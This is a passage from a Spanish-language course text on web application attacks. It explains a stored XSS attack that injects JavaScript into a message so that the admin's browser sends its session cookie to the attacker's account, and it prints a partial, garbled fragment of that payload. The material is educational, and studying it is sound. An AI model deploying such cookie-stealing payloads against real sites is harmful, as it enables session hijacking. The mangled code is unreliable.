 CC-BY-NC-ND • PID_00191662

16

analizando de nuevo el formulario de envío. Mediante true se indica que
la petición será realizada de manera asíncrona, esto es, el navegador no se
quedará “congelado” mientras se envía el mensaje.
•

Las dos siguientes líneas, en las que se llama a la función setRequestHeader()
se usan para establecer cabeceras HTTP que hagan que el servidor web
entienda que lo que estamos enviando es un formulario, aunque el usuario
no lo haya rellenado.

•

Para terminar se invoca a send() pasándole como parámetro la variable d
que teníamos creada desde el principio del código. Con esto el navegador
realiza las acciones definidas anteriormente y, si todo ha salido bien, el
usuario afectado nos enviará su cookie de sesión.

Para verificar que el ataque se está efectuando según lo previsto, vamos a enviar
un mensaje al usuario admin y desde otro navegador iniciaremos sesión con
nuestro usuario para comprobar así que el código cumple con su cometido.
Figura 4. XSS antes de ser enviado

Como se puede apreciar en la imagen anterior, se ha añadido un mensaje en
el cuerpo del envío para que el usuario administrador no sospeche al recibir
un mensaje vacío. Después de pulsar el botón Enviar, el usuario eviluser solo
tendrá que sentarse a esperar refrescando su bandeja de entrada hasta que reciba un mensaje de usuario admin con el valor de su cookie de sesión. El código Javascript enviado se podrá observar dentro del código fuente, pero pasará
completamente desapercibido para el usuario admin cuando este inicia sesión
con su navegador y automáticamente se le presenta su bandeja de entrada.
El código HTML recibido por el usuario admin al abrir su bandeja de entrada

sería:

div class=contenido
p class=autorDe: eviluser/pp class=mensajescript
d= to=eviluserenviar= Enviar mensaje=Mi cookie es: +document.cookie;
if(window:XMLHttpRequest)
{
x=new XMLHttpRequest ();
}

Ataques a aplicaciones web

 